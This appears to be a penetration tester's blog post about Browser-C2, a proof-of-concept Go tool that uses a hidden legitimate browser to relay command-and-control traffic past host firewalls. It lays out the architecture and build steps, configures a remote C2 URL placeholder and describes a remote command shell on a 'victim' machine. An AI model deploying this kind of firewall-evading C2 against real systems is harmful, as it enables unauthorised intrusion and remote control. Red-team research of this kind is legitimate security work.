Browser-C2 using legitimate browsers for Command and Control Operations
During the recent years companies are starting to get better at security. If 5-6 years before you could “finish” your pentest in a day , increased security awareness is making them “harder” and more challenging.
This blogpost will describe a little “challenge” I faced during an engagment, how I solved it and will describe Browser-C2.
So imagine gaining initial foothold to a pivot point, but you can’t establish external connections because every endpoint has strict host-based firewall policies and they are using a proxy. The first thing that came in my mind was that they were using some kind of host-based firewall and since I couldn’t establish connections even on the same subnet , the policies were based on applications.
To verify my theory, I executed a hidden browser window through my pivot point to visit a specific URL and I received the callback. That meant that the browser was allowed to do connections and I needed to use some kind of Browser based only communication.
At first i thought, “ok there is probably a tool to do this” but I was wrong. So that is how all started and I ended up writing Browser-C2 , which is a POC code to use a legitemate browser to do Command and Control operations.
Browser-C2 Architecture
Browser-C2 Architecture is pretty simple. There are two elements. The first one is the Server and the other one is the Agent.
The server will start a HTTP listener which will wait for callbacks and data from the “victim” browser.
The agent will start a HTTP listener locally and also execute a browser to connect to the Server.
All the communication is done by the client browser and is sent to the Agent by HTTP Requests.
The architecture is as follows :

This code is still a POC and not implemented very good.
There is a lot of room for improvements , for example (Filtering of input in Agent Name, Access-Allow-Origin header, Encryption support, Checking of XMLHTTP request if they are successfull or not etc) so keep that in mind before using it in production and relay 100% to it.
Browser-C2 Demo
So enough with the talking let’s demo it.
Browser-C2 components are built in Go. First you need to install gorilla/mux and chzyer/readline.
Before compiling any of the components you need to make some changes.
Agent
You need to first configure the C2Url in agent.go to match your own C&C url.

In case you want to allow only one specific URL to access the Agent HTTP Server specify your custom Access-Control-Allow-Origin.
After you have configured the information above you can compile the Agent by running
C:\Users\pwn\go\src\Browser-C2\agent > go build agent.go
Server
You can change the default options on the Server like the listening port.
Also in the file jquery.js you need to change the
var url = "http://SERVER IP:8080/"; // URL of the Remote Endpoint
var local_url = "http://127.0.0.1:8081/"; // URL of the Agent Local Endpoint
To compile the server go to the home dir of the project and :
C:\Users\pwn\go\src\Browser-C2 > go build
After compiling the components run the server on your C2 and the Agent in the “Victim” machine.
At the moment a connection is estabilished it will print the agent name.
You can connect to it by using the use {AGENT NAME} command.
After you are at the Agent workspace it is a virtual CMD for the remote system.
Example of executing commands to a connected agent.

To that’s it for Browser-C2. As I mentioned previously this code is very beta and there are a lot of ways things can go wrong. Hope you enjoyed this short blog post.
Follow me on Twitter : @0x09AL
Browser-C2 : https://github.com/0x09AL/Browser-C2